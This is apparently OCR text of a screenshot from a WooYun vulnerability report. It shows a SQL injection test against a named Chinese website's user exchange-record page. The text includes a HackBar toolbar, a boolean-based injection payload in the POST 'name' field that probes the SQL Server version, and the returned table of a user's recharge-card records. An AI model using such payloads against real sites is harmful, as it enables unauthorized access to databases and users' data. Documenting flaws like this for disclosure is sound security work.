 lol.cnool.net/userlist.aspx 搜索 ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://lol.cnool.net/userlist.aspx
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
Post data name=ajian%'  and substring((select @@version),22,4)='2008'  and '%'='
兑换记录
用户名 ajian%'  and substring((se 搜 索
用户名 兑换商品 商品价值 兑换时间
ajian 中国移动50元手机充值卡 20000.00 2014-12-9 11:10:18
ajian 中国移动50元手机充值卡 20000.00 2014-12-2 9:38:41
ajian 中国移动50元手机充值卡 10000.00 2014-8-26 13:40:13
www.wooyun.org
1